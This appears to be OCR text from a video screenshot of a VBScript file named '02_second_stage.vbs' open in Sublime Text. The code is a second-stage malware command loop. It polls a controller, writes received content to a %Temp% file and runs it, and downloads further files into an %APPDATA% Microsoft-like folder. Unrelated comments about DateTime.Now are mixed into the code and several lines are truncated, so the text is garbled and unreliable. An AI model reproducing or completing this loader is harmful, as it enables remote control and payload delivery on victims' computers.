 VBScript - Echo Method
~/morevbs/impuless/02...
john@ubuntu-vm: ~/mo...
EN
Tue 23 Mar, 20:28 john
~/morevbs/impuless/02_second_stage.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
impuless.vbs
02_second_stage.vbs
7 spl="NAJAF"
8 while true
9 dim a
10 dim b
11 dim c
12 'he answers here referring to DateTime.Now, which returns the local time (as in "in the system
13 a= split(fih("ready",""),spl)
14 select case a(0)
15 case "exc"
16
17 b=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")+"\"+a(2)
18 'he answers here referring to DateTime.Now, which returns the local time (as in "in the system
19 dim sa
20 sa=a(1)
21 Set fs = CreateObject("Scripting.FileSystemObject")
22 Set a = fs.CreateTextFile(b, True)
23 a.WriteLine sa
24 a.Close
25 wscript.sleep 3000
26 Run b
27 case "nim"
28 c=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%APPDATA%")+"\Microso
29 download a(1),c
30 wscript.sleep 1000
31 'He does not mention anything about looking for an unique num
32 end select
33 wscript.sleep 3000
34 wend
Line 21, Column 7
Spaces: 4
VBScript